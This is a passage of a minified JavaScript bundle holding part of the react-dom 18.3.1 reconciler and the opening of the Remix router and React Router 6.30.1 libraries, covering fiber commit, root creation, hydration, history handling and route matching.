for(;C!==null;){x=C;var m=x.sibling,g=x.return;if(Uu(x),x===u){C=null;break}if(m!==null){m.return=g,C=m;break}C=g}}}var w=i.alternate;if(w!==null){var j=w.child;if(j!==null){w.child=null;do{var k=j.sibling;j.sibling=null,j=k}while(j!==null)}}C=i}}if(i.subtreeFlags&2064&&o!==null)o.return=i,C=o;else e:for(;C!==null;){if(i=C,i.flags&2048)switch(i.tag){case 0:case 11:case 15:Wn(9,i,i.return)}var f=i.sibling;if(f!==null){f.return=i.return,C=f;break e}C=i.return}}var d=e.current;for(C=d;C!==null;){o=C;var p=o.child;if(o.subtreeFlags&2064&&p!==null)p.return=o,C=p;else e:for(o=d;C!==null;){if(a=C,a.flags&2048)try{switch(a.tag){case 0:case 11:case 15:Tl(9,a)}}catch(S){H(a,a.return,S)}if(a===o){C=null;break e}var y=a.sibling;if(y!==null){y.return=a.return,C=y;break e}C=a.return}}if(I=s,kt(),Be&&typeof Be.onPostCommitFiberRoot=="function")try{Be.onPostCommitFiberRoot(El,e)}catch{}r=!0}return r}finally{F=n,Pe.transition=t}}return!1}function Ma(e,t,n){t=mn(n,t),t=Pu(e,t,1),e=ht(e,t,1),t=ue(),e!==null&&(pr(e,1,t),ge(e,t))}function H(e,t,n){if(e.tag===3)Ma(e,e,n);else for(;t!==null;){if(t.tag===3){Ma(t,e,n);break}else if(t.tag===1){var r=t.stateNode;if(typeof t.type.getDerivedStateFromError=="function"||typeof r.componentDidCatch=="function"&&(mt===null||!mt.has(r))){e=mn(n,e),e=bu(t,e,1),t=ht(t,e,1),e=ue(),t!==null&&(pr(t,1,e),ge(t,e));break}}t=t.return}}function $p(e,t,n){var r=e.pingCache;r!==null&&r.delete(t),t=ue(),e.pingedLanes|=e.suspendedLanes&n,te===e&&(re&n)===n&&(q===4||q===3&&(re&130023424)===re&&500>Y()-io?Rt(e,0):so|=n),ge(e,t)}function Xu(e,t){t===0&&(e.mode&1?(t=zr,zr<<=1,!(zr&130023424)&&(zr=4194304)):t=1);var n=ue();e=qe(e,t),e!==null&&(pr(e,t,n),ge(e,n))}function Ap(e){var t=e.memoizedState,n=0;t!==null&&(n=t.retryLane),Xu(e,n)}function Bp(e,t){var n=0;switch(e.tag){case 13:var r=e.stateNode,s=e.memoizedState;s!==null&&(n=s.retryLane);break;case 19:r=e.stateNode;break;default:throw Error(N(314))}r!==null&&r.delete(t),Xu(e,n)}var Gu;Gu=function(e,t,n){if(e!==null)if(e.memoizedProps!==t.pendingProps||me.current)he=!0;else{if(!(e.lanes&n)&&!(t.flags&128))return he=!1,bp(e,t,n);he=!!(e.flags&131072)}else he=!1,A&&t.flags&1048576&&eu(t,cl,t.index);switch(t.lanes=0,t.tag){case 2:var r=t.type;Kr(e,t),e=t.pendingProps;var s=dn(t,ae.current);on(t,n),s=Ji(null,t,r,e,s,n);var i=eo();return t.flags|=1,typeof s=="object"&&s!==null&&typeof s.render=="function"&&s.$$typeof===void 0?(t.tag=1,t.memoizedState=null,t.updateQueue=null,xe(r)?(i=!0,ol(t)):i=!1,t.memoizedState=s.state!==null&&s.state!==void 0?s.state:null,Yi(t),s.updater=Rl,t.stateNode=s,s._reactInternals=t,Zs(t,r,e,n),t=ei(null,t,r,!0,i,n)):(t.tag=0,A&&i&&Ai(t),ce(null,t,s,n),t=t.child),t;case 16:r=t.elementType;e:{switch(Kr(e,t),e=t.pendingProps,s=r._init,r=s(r._payload),t.type=r,s=t.tag=Wp(r),e=Re(r,e),s){case 0:t=Js(null,t,r,e,n);break e;case 1:t=wa(null,t,r,e,n);break e;case 11:t=va(null,t,r,e,n);break e;case 14:t=ja(null,t,r,Re(r.type,e),n);break e}throw Error(N(306,r,""))}return t;case 0:return r=t.type,s=t.pendingProps,s=t.elementType===r?s:Re(r,s),Js(e,t,r,s,n);case 1:return r=t.type,s=t.pendingProps,s=t.elementType===r?s:Re(r,s),wa(e,t,r,s,n);case 3:e:{if(Ru(t),e===null)throw Error(N(387));r=t.pendingProps,i=t.memoizedState,s=i.element,iu(e,t),fl(t,r,null,n);var o=t.memoizedState;if(r=o.element,i.isDehydrated)if(i={element:r,isDehydrated:!1,cache:o.cache,pendingSuspenseBoundaries:o.pendingSuspenseBoundaries,transitions:o.transitions},t.updateQueue.baseState=i,t.memoizedState=i,t.flags&256){s=mn(Error(N(423)),t),t=Na(e,t,r,n,s);break e}else if(r!==s){s=mn(Error(N(424)),t),t=Na(e,t,r,n,s);break e}else for(ve=pt(t.stateNode.containerInfo.firstChild),je=t,A=!0,Oe=null,n=lu(t,null,r,n),t.child=n;n;)n.flags=n.flags&-3|4096,n=n.sibling;else{if(fn(),r===s){t=Je(e,t,n);break e}ce(e,t,r,n)}t=t.child}return t;case 5:return ou(t),e===null&&Ys(t),r=t.type,s=t.pendingProps,i=e!==null?e.memoizedProps:null,o=s.children,Vs(r,s)?o=null:i!==null&&Vs(r,i)&&(t.flags|=32),Lu(e,t),ce(e,t,o,n),t.child;case 6:return e===null&&Ys(t),null;case 13:return Tu(e,t,n);case 4:return Xi(t,t.stateNode.containerInfo),r=t.pendingProps,e===null?t.child=pn(t,null,r,n):ce(e,t,r,n),t.child;case 11:return r=t.type,s=t.pendingProps,s=t.elementType===r?s:Re(r,s),va(e,t,r,s,n);case 7:return ce(e,t,t.pendingProps,n),t.child;case 8:return ce(e,t,t.pendingProps.children,n),t.child;case 12:return ce(e,t,t.pendingProps.children,n),t.child;case 10:e:{if(r=t.type._context,s=t.pendingProps,i=t.memoizedProps,o=s.value,D(ul,r._currentValue),r._currentValue=o,i!==null)if(De(i.value,o)){if(i.children===s.children&&!me.current){t=Je(e,t,n);break e}}else for(i=t.child,i!==null&&(i.return=t);i!==null;){var a=i.dependencies;if(a!==null){o=i.child;for(var c=a.firstContext;c!==null;){if(c.context===r){if(i.tag===1){c=Xe(-1,n&-n),c.tag=2;var u=i.updateQueue;if(u!==null){u=u.shared;var x=u.pending;x===null?c.next=c:(c.next=x.next,x.next=c),u.pending=c}}i.lanes|=n,c=i.alternate,c!==null&&(c.lanes|=n),Xs(i.return,n,t),a.lanes|=n;break}c=c.next}}else if(i.tag===10)o=i.type===t.type?null:i.child;else if(i.tag===18){if(o=i.return,o===null)throw Error(N(341));o.lanes|=n,a=o.alternate,a!==null&&(a.lanes|=n),Xs(o,n,t),o=i.sibling}else o=i.child;if(o!==null)o.return=i;else for(o=i;o!==null;){if(o===t){o=null;break}if(i=o.sibling,i!==null){i.return=o.return,o=i;break}o=o.return}i=o}ce(e,t,s.children,n),t=t.child}return t;case 9:return s=t.type,r=t.pendingProps.children,on(t,n),s=be(s),r=r(s),t.flags|=1,ce(e,t,r,n),t.child;case 14:return r=t.type,s=Re(r,t.pendingProps),s=Re(r.type,s),ja(e,t,r,s,n);case 15:return _u(e,t,t.type,t.pendingProps,n);case 17:return r=t.type,s=t.pendingProps,s=t.elementType===r?s:Re(r,s),Kr(e,t),t.tag=1,xe(r)?(e=!0,ol(t)):e=!1,on(t,n),zu(t,r,s),Zs(t,r,s,n),ei(null,t,r,!0,e,n);case 19:return Ou(e,t,n);case 22:return Mu(e,t,n)}throw Error(N(156,t.tag))};function Zu(e,t){return Sc(e,t)}function Vp(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function ze(e,t,n,r){return new Vp(e,t,n,r)}function uo(e){return e=e.prototype,!(!e||!e.isReactComponent)}function Wp(e){if(typeof e=="function")return uo(e)?1:0;if(e!=null){if(e=e.$$typeof,e===bi)return 11;if(e===_i)return 14}return 2}function gt(e,t){var n=e.alternate;return n===null?(n=ze(e.tag,t,e.key,e.mode),n.elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.subtreeFlags=0,n.deletions=null),n.flags=e.flags&14680064,n.childLanes=e.childLanes,n.lanes=e.lanes,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function Gr(e,t,n,r,s,i){var o=2;if(r=e,typeof e=="function")uo(e)&&(o=1);else if(typeof e=="string")o=5;else e:switch(e){case Ht:return Tt(n.children,s,i,t);case Pi:o=8,s|=8;break;case ws:return e=ze(12,n,t,s|2),e.elementType=ws,e.lanes=i,e;case Ns:return e=ze(13,n,t,s),e.elementType=Ns,e.lanes=i,e;case ks:return e=ze(19,n,t,s),e.elementType=ks,e.lanes=i,e;case oc:return Il(n,s,i,t);default:if(typeof e=="object"&&e!==null)switch(e.$$typeof){case sc:o=10;break e;case ic:o=9;break e;case bi:o=11;break e;case _i:o=14;break e;case rt:o=16,r=null;break e}throw Error(N(130,e==null?e:typeof e,""))}return t=ze(o,n,t,s),t.elementType=e,t.type=r,t.lanes=i,t}function Tt(e,t,n,r){return e=ze(7,e,r,t),e.lanes=n,e}function Il(e,t,n,r){return e=ze(22,e,r,t),e.elementType=oc,e.lanes=n,e.stateNode={isHidden:!1},e}function gs(e,t,n){return e=ze(6,e,null,t),e.lanes=n,e}function ys(e,t,n){return t=ze(4,e.children!==null?e.children:[],e.key,t),t.lanes=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function Hp(e,t,n,r,s){this.tag=t,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=ql(0),this.expirationTimes=ql(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=ql(0),this.identifierPrefix=r,this.onRecoverableError=s,this.mutableSourceEagerHydrationData=null}function fo(e,t,n,r,s,i,o,a,c){return e=new Hp(e,t,n,a,c),t===1?(t=1,i===!0&&(t|=8)):t=0,i=ze(3,null,null,t),e.current=i,i.stateNode=e,i.memoizedState={element:r,isDehydrated:n,cache:null,transitions:null,pendingSuspenseBoundaries:null},Yi(i),e}function Qp(e,t,n){var r=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:Wt,key:r==null?null:""+r,children:e,containerInfo:t,implementation:n}}function qu(e){if(!e)return jt;e=e._reactInternals;e:{if(At(e)!==e||e.tag!==1)throw Error(N(170));var t=e;do{switch(t.tag){case 3:t=t.stateNode.context;break e;case 1:if(xe(t.type)){t=t.stateNode.__reactInternalMemoizedMergedChildContext;break e}}t=t.return}while(t!==null);throw Error(N(171))}if(e.tag===1){var n=e.type;if(xe(n))return qc(e,n,t)}return t}function Ju(e,t,n,r,s,i,o,a,c){return e=fo(n,r,!0,e,s,i,o,a,c),e.context=qu(null),n=e.current,r=ue(),s=xt(n),i=Xe(r,s),i.callback=t??null,ht(n,i,s),e.current.lanes=s,pr(e,s,r),ge(e,r),e}function Fl(e,t,n,r){var s=t.current,i=ue(),o=xt(s);return n=qu(n),t.context===null?t.context=n:t.pendingContext=n,t=Xe(i,o),t.payload={element:e},r=r===void 0?null:r,r!==null&&(t.callback=r),e=ht(s,t,o),e!==null&&(Fe(e,s,o,i),Wr(e,s,o)),o}function jl(e){if(e=e.current,!e.child)return null;switch(e.child.tag){case 5:return e.child.stateNode;default:return e.child.stateNode}}function La(e,t){if(e=e.memoizedState,e!==null&&e.dehydrated!==null){var n=e.retryLane;e.retryLane=n!==0&&n<t?n:t}}function po(e,t){La(e,t),(e=e.alternate)&&La(e,t)}function Kp(){return null}var ed=typeof reportError=="function"?reportError:function(e){console.error(e)};function ho(e){this._internalRoot=e}Dl.prototype.render=ho.prototype.render=function(e){var t=this._internalRoot;if(t===null)throw Error(N(409));Fl(e,t,null,null)};Dl.prototype.unmount=ho.prototype.unmount=function(){var e=this._internalRoot;if(e!==null){this._internalRoot=null;var t=e.containerInfo;Ut(function(){Fl(null,e,null,null)}),t[Ze]=null}};function Dl(e){this._internalRoot=e}Dl.prototype.unstable_scheduleHydration=function(e){if(e){var t=Mc();e={blockedOn:null,target:e,priority:t};for(var n=0;n<st.length&&t!==0&&t<st[n].priority;n++);st.splice(n,0,e),n===0&&Rc(e)}};function mo(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11)}function Ul(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11&&(e.nodeType!==8||e.nodeValue!==" react-mount-point-unstable "))}function Ra(){}function Yp(e,t,n,r,s){if(s){if(typeof r=="function"){var i=r;r=function(){var u=jl(o);i.call(u)}}var o=Ju(t,r,e,0,null,!1,!1,"",Ra);return e._reactRootContainer=o,e[Ze]=o.current,tr(e.nodeType===8?e.parentNode:e),Ut(),o}for(;s=e.lastChild;)e.removeChild(s);if(typeof r=="function"){var a=r;r=function(){var u=jl(c);a.call(u)}}var c=fo(e,0,!1,null,null,!1,!1,"",Ra);return e._reactRootContainer=c,e[Ze]=c.current,tr(e.nodeType===8?e.parentNode:e),Ut(function(){Fl(t,c,n,r)}),c}function $l(e,t,n,r,s){var i=n._reactRootContainer;if(i){var o=i;if(typeof s=="function"){var a=s;s=function(){var c=jl(o);a.call(c)}}Fl(t,o,e,s)}else o=Yp(n,t,e,s,r);return jl(o)}bc=function(e){switch(e.tag){case 3:var t=e.stateNode;if(t.current.memoizedState.isDehydrated){var n=In(t.pendingLanes);n!==0&&(Ri(t,n|1),ge(t,Y()),!(I&6)&&(xn=Y()+500,kt()))}break;case 13:Ut(function(){var r=qe(e,1);if(r!==null){var s=ue();Fe(r,e,1,s)}}),po(e,1)}};Ti=function(e){if(e.tag===13){var t=qe(e,134217728);if(t!==null){var n=ue();Fe(t,e,134217728,n)}po(e,134217728)}};_c=function(e){if(e.tag===13){var t=xt(e),n=qe(e,t);if(n!==null){var r=ue();Fe(n,e,t,r)}po(e,t)}};Mc=function(){return F};Lc=function(e,t){var n=F;try{return F=e,t()}finally{F=n}};Rs=function(e,t,n){switch(t){case"input":if(Es(e,n),t=n.name,n.type==="radio"&&t!=null){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var s=_l(r);if(!s)throw Error(N(90));cc(r),Es(r,s)}}}break;case"textarea":dc(e,n);break;case"select":t=n.value,t!=null&&nn(e,!!n.multiple,t,!1)}};yc=oo;vc=Ut;var Xp={usingClientEntryPoint:!1,Events:[mr,Xt,_l,xc,gc,oo]},Rn={findFiberByHostInstance:_t,bundleType:0,version:"18.3.1",rendererPackageName:"react-dom"},Gp={bundleType:Rn.bundleType,version:Rn.version,rendererPackageName:Rn.rendererPackageName,rendererConfig:Rn.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:et.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return e=Nc(e),e===null?null:e.stateNode},findFiberByHostInstance:Rn.findFiberByHostInstance||Kp,findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.3.1-next-f1338f8080-20240426"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){var Dr=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!Dr.isDisabled&&Dr.supportsFiber)try{El=Dr.inject(Gp),Be=Dr}catch{}}Ne.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=Xp;Ne.createPortal=function(e,t){var n=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!mo(t))throw Error(N(200));return Qp(e,t,null,n)};Ne.createRoot=function(e,t){if(!mo(e))throw Error(N(299));var n=!1,r="",s=ed;return t!=null&&(t.unstable_strictMode===!0&&(n=!0),t.identifierPrefix!==void 0&&(r=t.identifierPrefix),t.onRecoverableError!==void 0&&(s=t.onRecoverableError)),t=fo(e,1,!1,null,null,n,!1,r,s),e[Ze]=t.current,tr(e.nodeType===8?e.parentNode:e),new ho(t)};Ne.findDOMNode=function(e){if(e==null)return null;if(e.nodeType===1)return e;var t=e._reactInternals;if(t===void 0)throw typeof e.render=="function"?Error(N(188)):(e=Object.keys(e).join(","),Error(N(268,e)));return e=Nc(t),e=e===null?null:e.stateNode,e};Ne.flushSync=function(e){return Ut(e)};Ne.hydrate=function(e,t,n){if(!Ul(t))throw Error(N(200));return $l(null,e,t,!0,n)};Ne.hydrateRoot=function(e,t,n){if(!mo(e))throw Error(N(405));var r=n!=null&&n.hydratedSources||null,s=!1,i="",o=ed;if(n!=null&&(n.unstable_strictMode===!0&&(s=!0),n.identifierPrefix!==void 0&&(i=n.identifierPrefix),n.onRecoverableError!==void 0&&(o=n.onRecoverableError)),t=Ju(t,null,e,1,n??null,s,!1,i,o),e[Ze]=t.current,tr(e),r)for(e=0;e<r.length;e++)n=r[e],s=n._getVersion,s=s(n._source),t.mutableSourceEagerHydrationData==null?t.mutableSourceEagerHydrationData=[n,s]:t.mutableSourceEagerHydrationData.push(n,s);return new Dl(t)};Ne.render=function(e,t,n){if(!Ul(t))throw Error(N(200));return $l(null,e,t,!1,n)};Ne.unmountComponentAtNode=function(e){if(!Ul(e))throw Error(N(40));return e._reactRootContainer?(Ut(function(){$l(null,null,e,!1,function(){e._reactRootContainer=null,e[Ze]=null})}),!0):!1};Ne.unstable_batchedUpdates=oo;Ne.unstable_renderSubtreeIntoContainer=function(e,t,n,r){if(!Ul(n))throw Error(N(200));if(e==null||e._reactInternals===void 0)throw Error(N(38));return $l(e,t,n,!1,r)};Ne.version="18.3.1-next-f1338f8080-20240426";function td(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function"))try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(td)}catch(e){console.error(e)}}td(),tc.exports=Ne;var Zp=tc.exports,nd,Ta=Zp;nd=Ta.createRoot,Ta.hydrateRoot;/**
 * @remix-run/router v1.23.0
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function ur(){return ur=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},ur.apply(this,arguments)}var ct;(function(e){e.Pop="POP",e.Push="PUSH",e.Replace="REPLACE"})(ct||(ct={}));const Oa="popstate";function qp(e){e===void 0&&(e={});function t(r,s){let{pathname:i,search:o,hash:a}=r.location;return fi("",{pathname:i,search:o,hash:a},s.state&&s.state.usr||null,s.state&&s.state.key||"default")}function n(r,s){return typeof s=="string"?s:wl(s)}return eh(t,n,null,e)}function G(e,t){if(e===!1||e===null||typeof e>"u")throw new Error(t)}function rd(e,t){if(!e){typeof console<"u"&&console.warn(t);try{throw new Error(t)}catch{}}}function Jp(){return Math.random().toString(36).substr(2,8)}function Ia(e,t){return{usr:e.state,key:e.key,idx:t}}function fi(e,t,n,r){return n===void 0&&(n=null),ur({pathname:typeof e=="string"?e:e.pathname,search:"",hash:""},typeof t=="string"?Nn(t):t,{state:n,key:t&&t.key||r||Jp()})}function wl(e){let{pathname:t="/",search:n="",hash:r=""}=e;return n&&n!=="?"&&(t+=n.charAt(0)==="?"?n:"?"+n),r&&r!=="#"&&(t+=r.charAt(0)==="#"?r:"#"+r),t}function Nn(e){let t={};if(e){let n=e.indexOf("#");n>=0&&(t.hash=e.substr(n),e=e.substr(0,n));let r=e.indexOf("?");r>=0&&(t.search=e.substr(r),e=e.substr(0,r)),e&&(t.pathname=e)}return t}function eh(e,t,n,r){r===void 0&&(r={});let{window:s=document.defaultView,v5Compat:i=!1}=r,o=s.history,a=ct.Pop,c=null,u=x();u==null&&(u=0,o.replaceState(ur({},o.state,{idx:u}),""));function x(){return(o.state||{idx:null}).idx}function h(){a=ct.Pop;let k=x(),f=k==null?null:k-u;u=k,c&&c({action:a,location:j.location,delta:f})}function m(k,f){a=ct.Push;let d=fi(j.location,k,f);u=x()+1;let p=Ia(d,u),y=j.createHref(d);try{o.pushState(p,"",y)}catch(S){if(S instanceof DOMException&&S.name==="DataCloneError")throw S;s.location.assign(y)}i&&c&&c({action:a,location:j.location,delta:1})}function g(k,f){a=ct.Replace;let d=fi(j.location,k,f);u=x();let p=Ia(d,u),y=j.createHref(d);o.replaceState(p,"",y),i&&c&&c({action:a,location:j.location,delta:0})}function w(k){let f=s.location.origin!=="null"?s.location.origin:s.location.href,d=typeof k=="string"?k:wl(k);return d=d.replace(/ $/,"%20"),G(f,"No window.location.(origin|href) available to create URL for href: "+d),new URL(d,f)}let j={get action(){return a},get location(){return e(s,o)},listen(k){if(c)throw new Error("A history only accepts one active listener");return s.addEventListener(Oa,h),c=k,()=>{s.removeEventListener(Oa,h),c=null}},createHref(k){return t(s,k)},createURL:w,encodeLocation(k){let f=w(k);return{pathname:f.pathname,search:f.search,hash:f.hash}},push:m,replace:g,go(k){return o.go(k)}};return j}var Fa;(function(e){e.data="data",e.deferred="deferred",e.redirect="redirect",e.error="error"})(Fa||(Fa={}));function th(e,t,n){return n===void 0&&(n="/"),nh(e,t,n,!1)}function nh(e,t,n,r){let s=typeof t=="string"?Nn(t):t,i=xo(s.pathname||"/",n);if(i==null)return null;let o=ld(e);rh(o);let a=null;for(let c=0;a==null&&c<o.length;++c){let u=hh(i);a=fh(o[c],u,r)}return a}function ld(e,t,n,r){t===void 0&&(t=[]),n===void 0&&(n=[]),r===void 0&&(r="");let s=(i,o,a)=>{let c={relativePath:a===void 0?i.path||"":a,caseSensitive:i.caseSensitive===!0,childrenIndex:o,route:i};c.relativePath.startsWith("/")&&(G(c.relativePath.startsWith(r),'Absolute route path "'+c.relativePath+'" nested under path '+('"'+r+'" is not valid. An absolute child route path ')+"must start with the combined path of all its parent routes."),c.relativePath=c.relativePath.slice(r.length));let u=yt([r,c.relativePath]),x=n.concat(c);i.children&&i.children.length>0&&(G(i.index!==!0,"Index routes must not have child routes. Please remove "+('all child routes from route path "'+u+'".')),ld(i.children,t,x,u)),!(i.path==null&&!i.index)&&t.push({path:u,score:uh(u,i.index),routesMeta:x})};return e.forEach((i,o)=>{var a;if(i.path===""||!((a=i.path)!=null&&a.includes("?")))s(i,o);else for(let c of sd(i.path))s(i,o,c)}),t}function sd(e){let t=e.split("/");if(t.length===0)return[];let[n,...r]=t,s=n.endsWith("?"),i=n.replace(/\?$/,"");if(r.length===0)return s?[i,""]:[i];let o=sd(r.join("/")),a=[];return a.push(...o.map(c=>c===""?i:[i,c].join("/"))),s&&a.push(...o),a.map(c=>e.startsWith("/")&&c===""?"/":c)}function rh(e){e.sort((t,n)=>t.score!==n.score?n.score-t.score:dh(t.routesMeta.map(r=>r.childrenIndex),n.routesMeta.map(r=>r.childrenIndex)))}const lh=/^:[\w-]+$/,sh=3,ih=2,oh=1,ah=10,ch=-2,Da=e=>e==="*";function uh(e,t){let n=e.split("/"),r=n.length;return n.some(Da)&&(r+=ch),t&&(r+=ih),n.filter(s=>!Da(s)).reduce((s,i)=>s+(lh.test(i)?sh:i===""?oh:ah),r)}function dh(e,t){return e.length===t.length&&e.slice(0,-1).every((r,s)=>r===t[s])?e[e.length-1]-t[t.length-1]:0}function fh(e,t,n){let{routesMeta:r}=e,s={},i="/",o=[];for(let a=0;a<r.length;++a){let c=r[a],u=a===r.length-1,x=i==="/"?t:t.slice(i.length)||"/",h=Ua({path:c.relativePath,caseSensitive:c.caseSensitive,end:u},x),m=c.route;if(!h&&u&&n&&!r[r.length-1].route.index&&(h=Ua({path:c.relativePath,caseSensitive:c.caseSensitive,end:!1},x)),!h)return null;Object.assign(s,h.params),o.push({params:s,pathname:yt([i,h.pathname]),pathnameBase:yh(yt([i,h.pathnameBase])),route:m}),h.pathnameBase!=="/"&&(i=yt([i,h.pathnameBase]))}return o}function Ua(e,t){typeof e=="string"&&(e={path:e,caseSensitive:!1,end:!0});let[n,r]=ph(e.path,e.caseSensitive,e.end),s=t.match(n);if(!s)return null;let i=s[0],o=i.replace(/(.)\/+$/,"$1"),a=s.slice(1);return{params:r.reduce((u,x,h)=>{let{paramName:m,isOptional:g}=x;if(m==="*"){let j=a[h]||"";o=i.slice(0,i.length-j.length).replace(/(.)\/+$/,"$1")}const w=a[h];return g&&!w?u[m]=void 0:u[m]=(w||"").replace(/%2F/g,"/"),u},{}),pathname:i,pathnameBase:o,pattern:e}}function ph(e,t,n){t===void 0&&(t=!1),n===void 0&&(n=!0),rd(e==="*"||!e.endsWith("*")||e.endsWith("/*"),'Route path "'+e+'" will be treated as if it were '+('"'+e.replace(/\*$/,"/*")+'" because the `*` character must ')+"always follow a `/` in the pattern. To get rid of this warning, "+('please change the route path to "'+e.replace(/\*$/,"/*")+'".'));let r=[],s="^"+e.replace(/\/*\*?$/,"").replace(/^\/*/,"/").replace(/[\\.*+^${}|()[\]]/g,"\\$&").replace(/\/:([\w-]+)(\?)?/g,(o,a,c)=>(r.push({paramName:a,isOptional:c!=null}),c?"/?([^\\/]+)?":"/([^\\/]+)"));return e.endsWith("*")?(r.push({paramName:"*"}),s+=e==="*"||e==="/*"?"(.*)$":"(?:\\/(.+)|\\/*)$"):n?s+="\\/*$":e!==""&&e!=="/"&&(s+="(?:(?=\\/|$))"),[new RegExp(s,t?void 0:"i"),r]}function hh(e){try{return e.split("/").map(t=>decodeURIComponent(t).replace(/\//g,"%2F")).join("/")}catch(t){return rd(!1,'The URL path "'+e+'" could not be decoded because it is is a malformed URL segment. This is probably due to a bad percent '+("encoding ("+t+").")),e}}function xo(e,t){if(t==="/")return e;if(!e.toLowerCase().startsWith(t.toLowerCase()))return null;let n=t.endsWith("/")?t.length-1:t.length,r=e.charAt(n);return r&&r!=="/"?null:e.slice(n)||"/"}function mh(e,t){t===void 0&&(t="/");let{pathname:n,search:r="",hash:s=""}=typeof e=="string"?Nn(e):e;return{pathname:n?n.startsWith("/")?n:xh(n,t):t,search:vh(r),hash:jh(s)}}function xh(e,t){let n=t.replace(/\/+$/,"").split("/");return e.split("/").forEach(s=>{s===".."?n.length>1&&n.pop():s!=="."&&n.push(s)}),n.length>1?n.join("/"):"/"}function vs(e,t,n,r){return"Cannot include a '"+e+"' character in a manually specified "+("`to."+t+"` field ["+JSON.stringify(r)+"].  Please separate it out to the ")+("`to."+n+"` field. Alternatively you may provide the full path as ")+'a string in <Link to="..."> and the router will parse it for you.'}function gh(e){return e.filter((t,n)=>n===0||t.route.path&&t.route.path.length>0)}function id(e,t){let n=gh(e);return t?n.map((r,s)=>s===n.length-1?r.pathname:r.pathnameBase):n.map(r=>r.pathnameBase)}function od(e,t,n,r){r===void 0&&(r=!1);let s;typeof e=="string"?s=Nn(e):(s=ur({},e),G(!s.pathname||!s.pathname.includes("?"),vs("?","pathname","search",s)),G(!s.pathname||!s.pathname.includes("#"),vs("#","pathname","hash",s)),G(!s.search||!s.search.includes("#"),vs("#","search","hash",s)));let i=e===""||s.pathname==="",o=i?"/":s.pathname,a;if(o==null)a=n;else{let h=t.length-1;if(!r&&o.startsWith("..")){let m=o.split("/");for(;m[0]==="..";)m.shift(),h-=1;s.pathname=m.join("/")}a=h>=0?t[h]:"/"}let c=mh(s,a),u=o&&o!=="/"&&o.endsWith("/"),x=(i||o===".")&&n.endsWith("/");return!c.pathname.endsWith("/")&&(u||x)&&(c.pathname+="/"),c}const yt=e=>e.join("/").replace(/\/\/+/g,"/"),yh=e=>e.replace(/\/+$/,"").replace(/^\/*/,"/"),vh=e=>!e||e==="?"?"":e.startsWith("?")?e:"?"+e,jh=e=>!e||e==="#"?"":e.startsWith("#")?e:"#"+e;function wh(e){return e!=null&&typeof e.status=="number"&&typeof e.statusText=="string"&&typeof e.internal=="boolean"&&"data"in e}const ad=["post","put","patch","delete"];new Set(ad);const Nh=["get",...ad];new Set(Nh);/**
 * React Router v6.30.1
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function dr(){return dr=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},dr.apply(this,arguments)}const go=v.createContext(null),kh=v.createContext(null),Bt=v.createContext(null),Al=v.createContext(null),St=v.createContext({outlet:null,matches:[],isDataRoute:!1}),cd=v.createContext(null);function Sh(e,t){let{relative:n}=t===void 0?{}:t;gr()||G(!1);let{basename:r,navigator:s}=v.useContext(Bt),{hash:i,pathname:o,search:a}=dd(e,{relative:n}),c=o;return r!=="/"&&(c=o==="/"?r:yt([r,o])),s.createHref({pathname:c,search:a,hash:i})}function gr(){return v.useContext(Al)!=null}function yr(){return gr()||G(!1),v.useContext(Al).location}function ud(e){v.useContext(Bt).static||v.useLayoutEffect(e)}function yo(){let{isDataRoute:e}=v.useContext(St);return e?Fh():Ch()}function Ch(){gr()||G(!1);let 